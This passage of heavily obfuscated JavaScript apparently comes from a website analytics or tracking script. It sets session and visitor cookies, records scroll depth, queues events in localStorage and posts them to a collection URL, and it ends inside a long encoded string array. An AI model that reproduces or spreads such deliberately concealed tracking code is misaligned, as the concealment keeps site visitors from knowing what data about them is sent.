_0x1e770a['sessionId']:_0xc2585f[_0x2f755a(0x6b0,'Y@QV')]=_0x1bb0d0[_0x2f755a(0xd90,'oRQ9')](_0x1bb0d0[_0x2f755a(0x8f5,'v@2k')](_0x1bb0d0['wyGRL'](_0x3573a5,'='),_0x1bb0d0[_0x2f755a(0xc8c,'1vT)')](_0x4d0bdd,'')),_0x1e1f38)+(_0x2f755a(0x8af,'p]qv')+_0x4f9d2d+';\x20\x20path=/'));sbIntegrate&&(_0x1e770a[_0x2f755a(0x1ef,'u!FZ')+'platform']=sbIntegrate,sbIntegrate==_0x1bb0d0[_0x2f755a(0xadf,'Wb[T')]&&(_0x1bb0d0['VYQSU']===_0x1bb0d0[_0x2f755a(0xd8e,'48Tt')]?_0x1bb0d0[_0x2f755a(0xa3f,')l(N')](sb_VBXGgUjjoe,_0x1e770a):(_0x281395=0x64,_0x57f429=!![])));let _0x57bbfe=_0x1bb0d0['QfeKJ'](sb_1auTIKmXOt,_0x2f755a(0xc25,'i52Y'))||'';_0x1bb0d0[_0x2f755a(0xda7,'oyK6')](_0x1e770a['visitorId'],'')&&_0x57bbfe&&(await _0x1bb0d0[_0x2f755a(0x573,'T3Fo')](sb_yo9zoesiRu),_0x1e770a[_0x2f755a(0x9c6,'PefT')]=_0x1bb0d0['TPEUS'](sb_1auTIKmXOt,_0x1bb0d0[_0x2f755a(0x304,'Me!Z')]));_0x1e770a[_0x2f755a(0xccb,'9ZK8')]==''&&_0x57bbfe&&(await _0x1bb0d0[_0x2f755a(0x183,')TE%')](sb_TJ0XKV1rJ8),_0x1e770a['sessionId']=sb_1auTIKmXOt(_0x2f755a(0xa36,'7mi(')+'d'));const _0x18fe19=_0x1bb0d0[_0x2f755a(0x7a0,'@1I%')](sb_1auTIKmXOt,_0x1bb0d0[_0x2f755a(0x574,'ky&$')]);if(_0x1bb0d0[_0x2f755a(0x2ce,'XzE6')](_0x57bbfe,'')&&!_0x18fe19){let _0x936c37=JSON['parse'](localStorage[_0x2f755a(0x403,'48Tt')]('waiting_ev'+_0x2f755a(0xb58,'XzE6')))||[];_0x936c37[_0x2f755a(0x3aa,'SVpQ')](_0x1e770a),localStorage['setItem'](_0x1bb0d0[_0x2f755a(0x75c,'T3Fo')],JSON[_0x2f755a(0xaa9,'^7xi')](_0x936c37));}else{if(_0x1bb0d0[_0x2f755a(0x5c3,'7mi(')]===_0x1bb0d0['EkaxH'])_0x238864(_0x83ec49);else{const _0xc81954=sb_1auTIKmXOt(_0x1bb0d0[_0x2f755a(0x23f,'dtrC')]);if(!_0xc81954){if(_0x1bb0d0[_0x2f755a(0x824,'PoIp')](_0x1bb0d0[_0x2f755a(0x20b,'nJIj')],_0x1bb0d0[_0x2f755a(0xc14,'apiB')])){const _0x30c7c2=_0x10ccb8[_0x2f755a(0x6a2,'p]qv')+_0x2f755a(0x705,'dtrC')]('*');_0x30c7c2['forEach'](_0x39743d=>{const _0x1e814b=_0x2f755a;if(_0x1bb0d0['IivTH'](_0x39743d['id'],_0x1bb0d0[_0x1e814b(0x51e,'17Ad')])||_0x39743d['closest'](_0x1bb0d0[_0x1e814b(0xd53,'Buku')]))return;const _0x8ab163=_0xddfb6a[_0x1e814b(0xc4f,'Y@QV')+_0x1e814b(0xb53,'ky&$')](_0x39743d),_0x1d9e05=_0x8ab163['getPropert'+'yValue'](_0x1e814b(0x48d,'Me!Z'));_0x1bb0d0[_0x1e814b(0x237,')BJl')](_0x1d9e05,_0x1bb0d0['IYkVJ'])&&(_0x39743d[_0x1e814b(0xa4c,'Me!Z')][_0x1e814b(0xb61,'48Tt')+'y'](_0x1bb0d0['FdiLX'],_0x1bb0d0[_0x1e814b(0x92e,'u!FZ')],_0x1bb0d0[_0x1e814b(0xa40,'apiB')]),_0xfb7c8c[_0x1e814b(0x1fd,'Me!Z')](_0x1bb0d0[_0x1e814b(0x520,'oyK6')],_0x39743d));});}else{if(sbWebsocket&&_0x1bb0d0[_0x2f755a(0x692,'2PSz')](sbWebsocket['readyState'],0x1))sbWebsocket['send'](JSON['stringify'](_0x1e770a));else{const _0x6f9c60=new XMLHttpRequest();_0x6f9c60[_0x2f755a(0x499,'v@2k')](_0x1bb0d0[_0x2f755a(0x453,'fo)F')],sbUrl),_0x6f9c60[_0x2f755a(0xc92,'fo)F')+_0x2f755a(0x196,')BJl')](_0x1bb0d0[_0x2f755a(0xbb8,']Lv8')],_0x1bb0d0['UibLj']),_0x6f9c60[_0x2f755a(0xa04,'Wb[T')](JSON[_0x2f755a(0x447,'rEpS')](_0x1e770a));}}}}}}function sb_4nJzUHdGHi(_0x199a7a){const _0x441617={'quNPG':function(_0x1f94af,_0x403005){return _0x1f94af(_0x403005);}};_0x441617['quNPG'](sb_Wc4mQnxHS5,{'event':_0x199a7a});}function sb_Ovu8zhVWGa(_0x5eddd3){const _0x332692=_0xe55e5e,_0x4b8180={'wsxnm':'load','AOnYW':function(_0x51eea2){return _0x51eea2();},'LPEHG':_0x332692(0x87a,'apiB')+'se','VEaqh':function(_0x1a7622,_0x46903f,_0xde26a){return _0x1a7622(_0x46903f,_0xde26a);},'JLwru':_0x332692(0x3eb,'7mi('),'HQYos':function(_0x5e5641,_0x2c2ff1,_0x50b529){return _0x5e5641(_0x2c2ff1,_0x50b529);},'VEJxI':'cookie_lis'+'t','YupIT':function(_0x26f2eb,_0x4379af){return _0x26f2eb*_0x4379af;},'EQSkC':function(_0x40ad92,_0x511940){return _0x40ad92/_0x511940;},'pOWMp':function(_0x557f1e,_0x3fae72){return _0x557f1e-_0x3fae72;},'UKwre':function(_0x582928,_0x1f142c){return _0x582928>=_0x1f142c;},'ZofyC':function(_0x42ea23,_0x1d71fd){return _0x42ea23<_0x1d71fd;},'VZjvK':function(_0x248559,_0x4cd51c){return _0x248559===_0x4cd51c;},'dJhfE':_0x332692(0x350,'SVpQ'),'fLptJ':function(_0x2d3452,_0x54e547){return _0x2d3452!=_0x54e547;},'zjyEz':_0x332692(0x3c9,'u!FZ'),'KMghP':function(_0x579713,_0x3f8ba5){return _0x579713===_0x3f8ba5;},'YSUZn':_0x332692(0x2f0,')TE%'),'nvsDS':_0x332692(0xc11,'^7xi'),'pfxJL':function(_0x44a920,_0x203de3){return _0x44a920>=_0x203de3;},'usxoy':function(_0x27b0ed,_0x1b867c){return _0x27b0ed!==_0x1b867c;},'SrjEj':'mAtSc','PRrNj':_0x332692(0x86a,'f]G('),'CRsgQ':_0x332692(0x1d3,'PefT'),'qvriQ':'iqZgP','EqWEX':function(_0x400739,_0xfa9594){return _0x400739==_0xfa9594;},'hymuf':_0x332692(0x914,'fo)F'),'qarBN':_0x332692(0x4c6,'T3Fo'),'omCZE':'SCROLL_DEP'+'TH','TVmFQ':function(_0x1b922b,_0x4833ea){return _0x1b922b+_0x4833ea;},'UnELq':function(_0x11601b,_0xf0efb){return _0x11601b(_0xf0efb);}},_0x4ce4c5=_0x4b8180[_0x332692(0x6a1,'17Ad')](_0x4b8180[_0x332692(0xc22,'PefT')](window[_0x332692(0x97f,'VfzQ')],_0x4b8180['pOWMp'](document[_0x332692(0x42f,'rEpS')+_0x332692(0x78e,'BY8d')](_0x332692(0x939,'tJ8k'))[0x0]['offsetHeig'+'ht'],window['innerHeigh'+'t'])),0x64);let _0x40ebc6=![];if(_0x4b8180[_0x332692(0x21d,'PefT')](_0x4ce4c5,0x19)&&_0x4b8180[_0x332692(0x7fe,'SVpQ')](_0x4ce4c5,0x32))_0x4b8180['VZjvK'](_0x4b8180['dJhfE'],_0x4b8180[_0x332692(0x1ba,'Y@QV')])?_0x4b8180['fLptJ'](scrollPercentSb['toString']()['substring'](0x0,0x2),0x19)&&(scrollPercentSb=0x19,_0x40ebc6=!![]):this['addEventLi'+'stener'](_0x4b8180['wsxnm'],_0x35275c[_0x332692(0xb23,'17Ad')][_0x332692(0xd67,'XzE6')](_0xea8b5a));else{if(_0x4b8180['UKwre'](_0x4ce4c5,0x32)&&_0x4ce4c5<0x4b)_0x4b8180[_0x332692(0x8ee,'48Tt')]!==_0x4b8180[_0x332692(0x19f,'nJIj')]?_0x107c3f?_0x5d4345=_0x1d585f:_0x473985=_0x4b8180[_0x332692(0x3c5,'9ZK8')](_0x1d6464):_0x4b8180[_0x332692(0x7fa,'u!FZ')](scrollPercentSb[_0x332692(0x7ea,'B80S')]()['substring'](0x0,0x2),0x32)&&(_0x4b8180['KMghP'](_0x4b8180[_0x332692(0x5ed,'o!jQ')],_0x4b8180[_0x332692(0x63b,'QfHg')])?_0x189929[_0x332692(0x749,'9ZK8')](_0x4b8180['LPEHG']):(scrollPercentSb=0x32,_0x40ebc6=!![]));else{if(_0x4b8180[_0x332692(0xd55,'SVpQ')](_0x4ce4c5,0x4b)&&_0x4b8180[_0x332692(0x31a,'Wb[T')](_0x4ce4c5,0x64)){if(_0x4b8180[_0x332692(0x6e7,'g8LM')](_0x4b8180[_0x332692(0x185,'fu&H')],_0x4b8180['PRrNj'])){if(_0x4b8180[_0x332692(0xd02,')l(N')](scrollPercentSb[_0x332692(0xbae,'BY8d')]()[_0x332692(0xb50,'1vT)')](0x0,0x2),0x4b)){if(_0x4b8180[_0x332692(0x8c1,'fo)F')]===_0x4b8180['qvriQ']){const _0x20f7ea=_0x4e89a9[_0x2b3c04];(_0x20f7ea[_0x332692(0x379,'QfHg')]&&_0x548585[_0x332692(0x85f,'fo)F')](_0x3a63ba=>_0x20f7ea[_0x332692(0x385,'2PSz')][_0x332692(0x2c9,'o3I7')](_0x3a63ba))||_0x20f7ea['id']&&_0x20ede3[_0x332692(0xc08,'Wb[T')](_0x5a5a7e=>_0x20f7ea['id'][_0x332692(0xdbb,'48Tt')](_0x5a5a7e))||_0x20f7ea[_0x332692(0x4ef,'Wb[T')]&&_0x5f0c71[_0x332692(0xb83,'oRQ9')](_0x46ae63=>_0x20f7ea[_0x332692(0x9d7,'2PSz')][_0x332692(0x28c,'Buku')](_0x46ae63)))&&(_0x3c260d=!![],_0x7be0a5(_0x20f7ea));}else scrollPercentSb=0x4b,_0x40ebc6=!![];}}else return _0x4e04f2[_0x332692(0x36b,'p]qv')](),_0x3d3484['log'](_0x332692(0xa2a,'17Ad')+_0x332692(0x4de,'VfzQ')+'\x20element\x20u'+_0x332692(0x32f,'@1I%')+':',_0x3e420a),!![];}else _0x4b8180[_0x332692(0x7f9,'f]G(')](_0x4ce4c5,0x64)&&(_0x4b8180['hymuf']===_0x332692(0xc20,'48Tt')?_0x4b8180[_0x332692(0x4a2,'PoIp')](scrollPercentSb[_0x332692(0x98a,'17Ad')]()[_0x332692(0x8cf,'o3I7')](0x0,0x3),0x64)&&(_0x4b8180[_0x332692(0xc26,'apiB')](_0x4b8180['qarBN'],_0x332692(0xcc6,'g8LM'))?_0x4b8180[_0x332692(0x873,'Wb[T')](_0xbb47e4,()=>{const _0xb269f8=_0x332692,_0x3740b3=_0x4b8180[_0xb269f8(0x3fa,'B80S')](_0x39ad92,_0x172708,_0x4b8180[_0xb269f8(0xb09,'VfzQ')]);_0x30c3a8=_0x3740b3;},0xbb8):(scrollPercentSb=0x64,_0x40ebc6=!![])):(_0x2da8dd=0x5,_0xd8f8f2['removeItem'](_0x332692(0x74e,'Buku')+'ent'),_0x2f79ca['removeItem'](_0x4b8180[_0x332692(0xb5c,'@QKG')]),_0x4b8180[_0x332692(0x278,'7mi(')](_0x58883d)));}}_0x40ebc6&&(data00[_0x332692(0x64a,'$&Qb')]=_0x4b8180[_0x332692(0x46a,'dtrC')],data00[_0x332692(0xc57,'i52Y')]=_0x4b8180[_0x332692(0x26f,'v@2k')](scrollPercentSb,'%'),_0x4b8180[_0x332692(0x636,')BJl')](sb_Wc4mQnxHS5,{'event':_0x5eddd3}));}function sb_NNyGEk9UC3(_0x53b2c2){const _0x310361=_0xe55e5e,_0x5ed664={'DvMXe':_0x310361(0x4d5,'o3I7'),'kJRLU':function(_0x6f2113,_0x1e96ec){return _0x6f2113(_0x1e96ec);}};sbCountTime=new Date(),data00[_0x310361(0x765,'Y@QV')]=_0x5ed664[_0x310361(0x825,'ky&$')],_0x5ed664[_0x310361(0xc93,'fo)F')](sb_Wc4mQnxHS5,{'event':_0x53b2c2});}function _0x2c63(){const _0x5eb41c=['yCkkpqxdVmorWQ88u8kb','WR3cVrldI8k8','smk3bI8','pGb3W47cVCo/W5pcM8oGAq','W7JcHWRdId4','zavAlCkAWOCvWO7dOJu','gmouvCkPW7i','brJcPsLX','W6Pkcmk7W7K','sCkMestdK8oHWPmaDSkB','WPZcNvPoxbKoW4i','bSkCwmosWQ7cLx5d','WP4CW5zaW6q','wmkixNe','WO/cKgHwEG','WOBdJXVdQ8o/','n8kqCSknW7RdIJ0gvSkB','e8onrSkpW58','WOdcTwnNtW','EJnCWP/dUSohja','kCofrN59u8oKWQ9EW5G','b8ktsSo9Dq','lc7dQ8kzDIhdUmoKDmo3','tIroWOldP8onlG','DCkyWQ7dKdC','W6NcMmkTbSk+Cxqyka','xXD/WQpdJ8oSbfrY','Amorot7dICo9WOa8uCoy','WQi3ngC','W7JcR3xcTmoktmklkuBcPG','yG9UhCkGWOCvWP3dVZ4','rCkjeqldJG','WOGwW4XvWRW','tCkQWP7cL3BdQmk0oW','BCohkwhcImkMWOKZA8ov','WOddImopgW','WQeNkwS','W7xdHSksemoHBw0ska','WQiCymklWR/cLI3dK8oVWO4','fCoPWOO1tCoO','AqXmcSk4','oCkoW7ZdRW','E8kodIxcHG','DSkBbZ3cM08','E8oRW7VdIhDCdSkr','gSo1WPSLsa','d2i2ea','4lIq4lUp4lM54lMR4lQD4lQ14lU84lMr4lI94lUr','fCoxWOG9D8oFWOBdRW','B1JdTLDUW4BdG08GW5K','DWj7qW','WOlcLuXKFG','WOJdNmoBhvC','imkdwCo/yW','WPldLSoaf1S','smkgWRVcGN/dJLOoWONcGa','xmkzW4TXiSkBW5/cSWig','rGKFfSo7oSo4yCkijG','c8k1W57dQuBcNmonW4ZdICoz','W7pcHYpdMsO','W6hdR2D9W4DLWOhcRmoDW5i','jM9AW57cQSoZW5pcJCk5BG','WPxcIebEwfGsW4pdOwG','vJRcVslcSW','WQ7cIxnplCoE','CWvGeSkWWRe','f0D3','W6nXz2i','gxrsiCoH','BmkQcXVcNeNcK259','W5hdLaVdH8kWWRGSrmkCW60','W68qy8kCWQtcJa','W5dcGSoLWPy','W4C+zCkA','WOldICob','qdhcIhq','xbujd8kKWPTUluxcKa','W5RdRCoUW5i','WO/cLLXZrW','o8ktW77dOfxcKSob','WRiQW5neW4i','eSoKhY/cM0tdNaG','bt7dJuxcUmoIW4DlW6pcRG','mCo0v8kGWRxcKKBcQSojzG','WQRdOSkrWRLvWOOtut8e','W5ldOxTIW4THWRJcQmkbW5y','Fq1fzmk+WPy9DmoaFW','WONcH3dcPSo9','bCoVWPKwsa','WOVdMYVdMWy','W5pcJ3zlqGuvW5ldUJu','c8oLy8kMW6q','dSo+WQWNEa','imkyW6ddQuBcUCoWW7ldTG','jMNdSKW9WOe','gCoNzCkbW6xcOSkg','W7Txm8k2','gc7dKea','hSkbFSoHqW','W5WcAmklWQxcHJxdM8oYWPi','eK4xo8o+W58Cqmolmq','edKuWRddOq','pCo/FGyA','n8oBDXuA','uSomj8of','W5ZcPSoqW7tdOW','EwldS0PB','WORdGCoxbmkxoSoUzColhW','W5BcVmotW6FdOG','uCoQW7FdJ2TDkmknWQddMa','oqDpB8oSW5KotCo7kq','WQJdPCkdWOf3','o8o9mSoNWQtcNbJdL8kuaW','xJpcMaZcNa','e8oJDSkTW7/cS8ke','xSkvWQ3dIYVcIqnfW44','W4ddOt8Bja','sCkWW5JcI2/dTCkilstdKG','Fb0g','ASk0ptVcTG','hSkzwCoetCoarq','WOjNsSkxE8kDvCk2WQ1Y','DWbyWPNdOG','wmkBbW','WP8DW5vyW7ZdOq','W47dKSoOW78VfHW3zmkj','EW4qaCo8','WQKaW4zeW7ZdOqLJWRFcHq','WOhcSh5Xda','rCk9W5FcGwlcOCkXmt7cNq','WRJcLWJdICklWQnVs8kvW6C','WP7cJSkSW5C','eNJcJX7dVmoQWPKvWQRcPq','WOvvyCks','W4fdomkbW5y','f8oyWRa','emkyAmon','uSoDexjVW5bWb8kqCW','gSoEcL1VWOLXb8kiyW','W7aQxCk/WOdcPq','v8knWRGeWO8','pfZdRMiNWPddSLmXW5G','reldQa','qSokDa','tCkzWPi','BCotkrxdVq','WPaxWOex','WQVcR2Hzuq','v8kHgt0','WP/cN1TytHG','qCkbWQhdNYRcMG1o','WPtcM0nQdq','W6hcMrldTai','4lUMDmopu8k9WP7cSHVdKaK','kuD1ja','bSkwCW','DwpcPmkAkIRdU8kTEq','WPhdPGRdRI3dVSolW450WRO','W6FcGGZdUca','WP/cMuHpsb4','mvffW54','BHbr','f8kkza','WOBcV2jpka','mdaZ','tmkIAa','tCoAW7hdINfinmkwWQ/dMq','wLZcMstdQCkGWQarWQ7cPW','lmkyW7RdK0lcKmowW5BdM8oE','WOxcMbZdJSk9WQHKvG','W6dcL8oTW5/dKMC','WRhdNaRdQsVdO8oa','WPlcUwLqkCoA','W7e4B8krWRu','dmoJF8kSW77cQG','WR03nfaKlG','WQmeiW','WRpcGMpcQ8olr8kdpW','vK/dUgXXFN0xWOCN','ySkbnG3cO2pcOgXgaq','FCorlH7dI8oSWOeGymop','yXVcUrzQW5BdOGiYWO8','iSkQvCoGWRZcNgviDCko','s8kjWQpdJdRcIq','wmkdxNe','jCkZxmo4CW','DGDCWQJdGq','wmkphJtcNW','iJuUWQZdJSkLdLFdOvG','w8ocdr3dIW','dSkmW7JdGeu','gSosexi','qdhcMs/cSCoTct4','EmoyWRVdVLhcNmkFW4xcL8oz','gYFdGbq','W7ddSCoEW78AmIixA8kO','WPn+FmkmBW','WQldImoklLG','umk+fc0','WP/cGHRdJmkTWR4','hmkzw8oovmowqSkeWOK','W4CQEa','WOpdSJddGCo8','W4NdH8oEW7y6','WPNcHrRdKmkjWQTKs8ke','WOddImolgW','FHuTm8k6','C8k7W5NcT3/dSSkKnYpdKW','WOelWO0aW6NdJmo7vCkx','mZ4VWOddNG','aCknCmoLWP4','WPpcT8ouW7tdVfToW7NcQmom','WO0wceqiba','WPJcHbBdJW','W4/cVcddVd5w','WO3cNurIxGmvW4i','WO7cHhxdQ8kEe8oxBh7dPW','uSoyyW','Da1Fma','W5BdQ2biW5zWWOdcOmkrW5C','WOFdGqNdSZddQCoD','W5dcMqa','DaXJi8kB','FHOB','WReMkseLjCkxo2RdGG','W75loCkJW5vpv8ki','sCk/W5BcIx/dR8kJlq','aCkCW6RdUhC','WP/cIeXttGq','f8oyWRK','gSkeBSohu8obtSky','nNDJW47cNG','W5NdISosfCoDimo0lCkotG','xSkisYqTW4LUpCkCutbM','yb0Sl8oY','Brbm','WRf7zmkRqa','W73dKSkMoSoQ','DN3dLK1p','WRBdTCkrWOHZ','W4ZdMCoJW5eWfHeSrSkt','saBcTYBcQq','FSkGW6FcH18','WOVcMv14rXmrW4pdUZm','FcvjWOpdRq','DSkBhd0','W59foq','sSkvWQRdIYVcPanpW7BdJa','W7ZdP8oAW7C4','W5lcV8oD','vfNdUwHHvvCFWOC5','AZbGpSkJWOPNCXxdGG','W7FcHIFdMsvzW6i','W6funSkRW5u','WR4Tia','WPFcUxrEnSoAW6y','sSkZhtRdN8o3WOKkCCkQ','juGggCoQ','pM5ac8oC','yCkzWOiwWOmP','FXiIfmk4WQykWPNdVZi','E1aPW5H0W4K','W5NdJ8oPeSkvnCoHkSkhwW','WPtcLeJcKSoF','CmkugrT/u8oYWQ8/W5u','wSkcgc8','wexdLw0','Br1FAmoSW4motCo7kG','jSkyW5e','kSkAW5BdMMu','kLfOp8oyWQpdHdJcQci','kmo8zcSWpW','xYRcPs3cTSoG','uaT6','BYJdQCkcnZ3dQCoXnCoM','WO7dNSkaWOLKWQOU','cSoWEmkL','E2OxW7G','WPxdN8oagXldNKBcOSoHaW','W7pdUComp8k/','f1vUlCoCWQpdKG','xJrpWOpdQ8omnf5zWRq','W53dNfa','WQdcJmkwvSoqC8kGy8oetG','WQuvW4XFW5hdStHHWRFcGG','W79ZimkmW4C','u8klWRGdWQSQrbVdUG','f8kbD8onBa','k8kunW','WQS7mMOA','WPNdVtNdKmon','W4dcSCokW7tdTfa','imkcW6VdQa','WPLYomkdzSkzs8kqWRPV','yCoAW67dJxfrh8knWRZdOG','W6tcOGddTqe','WPhdICoobSkziCoLlmow','BrOAcSoZjSoPB8kjdq','aSkiACozWQK','pGRdNCk8gG','WOBcOLrjdG','hSodj09H','f8oCtG4r','naVdQSkklq','i1ddHuWYWPddRvy','qCkpWQZdMsVcKGvf','WPBdKbJdQCoIW4K','AtzuWPu','WR/cLhdcRSomrSkv','WQqJk3OO','WOddOSkyW7u','EaSIcCkq','ivBdRNaNWOVdSL8wW5S','FSkfedVdNW','WQNcHxtcOG','qdlcQaRcSW','os8a','WPxdH8oldqhcN1lcQmoUaW','jmk9W5FdHhG','W5dcHSoi','WOrVzCkoACkBqSkOWQjQ','kmkuiW','pKPIp8ooWQldQq3cOJ8','dZ0qWQxdQa','wmk6W4FcIh8','egBdR0OG','WPKkWOuzW4u','imkHW4xdR1C','EtPUhq','aaJdJ8kChW','nt4XWOBdNG','BsldQ8kCkYRdS8oK','v8knWRGdWPmErbNdQYW','W7ffn8kYW4bpx8kiEfy','WOJdKmojhuVcKG7cRSoGgG','WRtdKwrCtbmsW5ldUMO','nCkVzSocWRS','FxWCW65LW6/dKmomua','WRZcGxFcK8o6','WPRdSb3dGHi','cvisnCoNW5GUxmoNma','W4C6zCkA','pmoytL42fmo6WRrHW5G','WROTnhSJk8knkW','W4BcJ1FdPG','eSkguSoevSorDmkcWOK','wZFcNJRcRq','W58nWPSCW6/dN8o1xSoDwG','lfldS0yGWRVdSf8HW4S','Bf/cPtpdJSo3W5vqWRpcOW','W4uQBa','v8kenCoDW6lcHJTAlCkg','W7afyCksWQq','leHqo8o5','W5pcMr0','CCoTW7NdIMvD','W6ddIN98W7m','WPhdH8oEduO','k8k1WRJdGa','ymkGnGNcTG','aGWrWRhdQmkxkgRdRgi','WPPlumkWzq','l8o4DtG8jbFdU8oera','BL4qoSo9W5mutq','WRVcHs3cQSoFuCknkuddRW','h8o3cCoMWQRcGXK','WPddVGhdVre','maa+WPa','W4pcKmkXWPPKWQi5BKTJ','rCkHasNcM0q','pgBdReOGWO3dTfuHW6q','WPxcNCk2WPjSWQbM','ESoXW7xdIc9Bb8kdWR3dMa','nvRdHva7WOVdTW','vCk6WQqLWOSQBXtdOYO','W6rBACkuWQxcHJxdL8oIWPy','uCkCWQqeWOW','m8owoSotWOS','DCoGW6ZdSgTvdG','rCk1hYhdKmk5WO8kECkS','t8kjW4SI','FJW+gSkGWPTMphVcIW','W6ynFCksWQlcGq','mNLmiCoN','mLqfwCo5W7rbW5ZcQW','WOVdSCk/WQLG','BYbAWPtdICoxkxK','WQtdIZldUSok','l1eVlCoL','l8oCWPGIA8ouWO0','w0RdSM4','CaShc8oTkW','W4FcNW4','sSkTcW','smkYW4pcTgG','wSkxWRJcLG','dmk0W4JdJWJcS8ofW5hdLmov','amooq19s','q8kIdbVdM8o4WPGaASkT','WPJcLv1rtG','W6W9E8kzWP0','W5ZdJCoAa8kv','E8oxot7dL8o9','W57dLGy','W5dcHSov','o0b1lCooWQG','WOpdIqNdTJS','W5RcKmkGWOnMWQWUFWv8','E8oyWR4','CYbjWPJdUmohyh5zWR4','W5JdQ2nSW4zBWOlcU8kCW4y','yKFcJd3dMG','WPJcNvTAtGi','W6ehySkmWQpcGsS','DKxdVwvSrhSqWPeh','W4xcO2D9W412WPFdPmkwW5q','g8oKfG','huPsoCoX','WPhdIHddTsW','zfpdRwv2','W53dN8oTW5z1uZOMrmkw','WP7cOwBcTCoZ','qmk8W5lcGhpdR8kW','WO7dQCoDW6NdOvDsW6JdU8ke','qSklWQ0cW5a','x0ldI3bN','pfddRG','B8kNoHRcOW','4lMA4lQx4lMO4lIy4lQT4lUa4lUO4lM94lIp4lQ6','W6JdJhK','hmosgG','cwhdTg4q','W7WQnCoEBmkruCojWR1Y','W5FcN8kyxKS','iv4Vhq','kmoABZ0t','W75bnmkLW5vo','zmoSW6VdJwzNaSkmWQ3dIG','Amk5cq','FmkNlqtcVG','W5tdOga','ymkVWPRdQW','DGzGfSkR','tMVcHqpdVmkyWOCuWPZcOW','DXengSoqyCoRACkpha','evTTW6/cHa','rCkxWRiAWOmOdbBdOse','oSojffLX','WP/cGX3dKCk8WR5Os8kx','v8kIcZVdL8o7WPm','jCoXC3f3jHJdLSohta','WPddJqxdP8oTW4KOqbhdIG','WPJcJmop','Fqn+','oJzzW7G','jeXKkCoFWQ/dMqa','p8o9cCorWRpcJXpdVmk7bq','oCo9hCoM','W4/dM8kOhmo+D3ayiG','W486nCkg','l8ocycuMiG3dI8osBa','b8oncfbw','WR7dUCozcKlcHG','W7/dNmobfCkG','WR5VDmkgBCkk','cM0Cf8oI','dCo2ySk7W7tcTCkDt1Hp','f8kME8oZxW','iCktW6/dQa','4lI44lMg4lMnvCke4lIo4lQO4lI44lUT4lMl','cvHJW4VcGW','WRyNmwyUl8kWjM7dMq','DbnHgmk0WR0cWQpdQdm','WOapW5X0W7q','E8oxmt7dLCowWRmJz8oj','F8oKW6ZdH2O','rM7cHr4','W5ZdG8oUW4KTarSTtW','dCo/WO8wya','dSkNW7FdOvy','WPRdLHNdPmoK','hu0ThSoP','c8kxDmovWRtcM2fd','W5/dHmoPWPCUarmZ','emoyWRa','lCktW7JdPvFcLa','W7JcL2NcVgibW7vHfa8','lt4WWPy','b0hdTg45','WRRdRtpdH8ozW6KEBtRdTW','WPtcUhjKm8olW7xdLa7dPG','W7RdNmoNW4Kk','W5JdOgbSW5bLWPhcVCkAW5q','iCoOl3Lw','WOxcKKPrxHizW5u','hmouW6/dNa','rmkuWQGd','W4hdQSoxl8k/','W47cNXldUSo7W4uOvWFcHq','WQmty8oIW4u','WOBdSXhdVaC','tSkmWQddIZRcIb4','WQiFWOGwW5hdKCoZx8kvtq','khG+','WQunWROkW5i','gI7dTmkgfZRdQq','WQnRq8kJrG','WOCDWPS','WRGhmxye','jSojiSoGWPm','lZOZWPtdJ8k+','nmkrACofWRxcJx8','wfNdSwH7u3C','WPhdPGRdVZhdV8ohW75/WOu','k1DyimokWRxdQr3cRIi','rhtdJe1fCq','xYRcIcFcQ8oJdZBcPW','tSorAmotvSomwCkoWPtdHq','W4xcJZhdUYu','WQCxWROcW4C','imoeq18','tCoAW7ddL11xg8kwWPhdHa','cmkCW5RdJNK','F8oRmY/dGSoKWP8Az8ov','gcZdGb0','xcX+WP7dPG','r8kxeIhdLG','c8ojewTOWPHX','W6/dV8oLp8k/hq','b8kyzmog','WPa8WOSEW7y','rSk0vxRcN1tdMGDPmW','jY/dSmkxkI7dVSoKmSoK','WPNcHbm','4lMC4lUY4lI94lIw4lMs4lU54lI74lMV4lUR4lIJ','WPZcHwbz','W7Tqo8kUWO9fv8kl','BJveWP3dQW','WO3dOmkjWR9C','ymkclGhdVCorWQiQumkc','W6BcNSo7W6NdHa','WPhdJSoxfCkBnmoYmmkEqq','oe4AjSopW5eFv8oG','W5ZdGSo+W5m3fbSLuq','qd/cLcNcSmoLatu','WOxdNa3dJIVdOCol','DmkImCo0WR7cO8kcuauG','jYZdTmkDkJVdVmo+l8kP','wmkltIW','EraNjq','EHaheSonkG','WP7cV23cG8oB','mSo8a8oZWRhcGG','jfmlmCoPW4qBtCoXgW','WOxdGSoUfNO','jfmmmCo8W4i4xmoYkW','umkzWReeWO8','W4TvWOvCW6FdQG','pmkkF8ouWQ/cK2G','WRFdIHZdQb0','hSkEuSogt8owsa','hCoJWPpcNq','k0GVfSk3WRCnWPxdQda','WP3cLNlcV8om','WPtdIHpdQ8oUW4i5vW','WQZcLCkP','wSkBgJZcG1ZcGfv4pW','zgaE','W7ddL8oUW5KY','A8k9CG','BJvAWQ7dVmohngHeWRq','W5NdJmkTbmoR','lhyeW5hdQG','W4lcO8oFW7FdNG','WQmxESkV','xHjVWRFdKCo2d1zZWPq','FmoKW7xdGq','WPVcGvb3bW','W6RcLHtdMru','CCoSW4FdL2DlgmklWQhdHq','queEW7z8','WRq9W6nBW5y','W4dcJColW7tdOK1jW6ldPSoW','WPelWP0bW7JdKmoMAmktwW','iuP2','WReZWR8HW5i','WPBcImoydfZcN0ZcRmo8hG','WPyFWPSb','BCkPtCoW','FghdQq','gSktW73dV13cNSok','WOpcN0if','keuppCo8W5m','pr7dOmktlc7cRCkG','W4BdOwzTW5j2WPFcUSkaW70','WQNcGCoZvCo3','oI7dTSkZncm','kCo+yJ8','lmkAW6VdOvhcN8oqW4W','saPkWOpdQW','W4ldP3TN','wa7cSGNdQmounq','WP3dJrldPa','W4ybW4XhWQ7dTYj5WQ7cKW','a8o6DW','bSovo25PWPjX','omopWOCAvG','WRXfuSkGAq','dfv2iSo6','W5ldOxHLW4DNWOBcOmkCW4W','BYHCWP3cOSkcchHAWQW','v8kPgtJdJCo8WPixuSkH','4lMK4lUY4lI54lQl4lIu4lQ74lIQ4lUz4lUe4lUV','caVdJSkDnW','xLhcGXxdQq','W67dQ8oPpSk5fW','WRtcUMnwjCorW6dcGbxdUG','W7xdMmof','oCooguG','eCoyjmoq','W6bIkG','EcG9nSkX','qmkQasVcNwtcTwPv','tCk/W5ZcJhVdHmkNkG','DSoHW7hdIMuvb8khWQJdNW','WR9Jy8k2qa','nCo4rG','W7NdMSkRhSo6EW','rdVcMYO','BMhcPmosEg/cOCoXE8oH','k1fAW5ZcQ8oU','WO3cN0HrrWioW4FdTIW','FbNdTW','WP/dRIFdOCob','peNdTKON','lfBdT1m/WOhdTf8','W6NdGCkHg8o